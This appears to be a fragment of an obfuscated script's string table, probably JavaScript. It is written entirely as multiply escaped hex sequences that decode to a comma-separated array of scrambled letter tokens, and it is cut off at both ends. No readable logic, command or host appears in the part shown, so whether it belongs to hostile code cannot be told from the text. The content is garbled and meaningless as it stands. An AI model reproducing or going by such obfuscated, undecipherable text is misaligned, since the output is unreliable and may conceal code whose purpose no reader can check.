c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c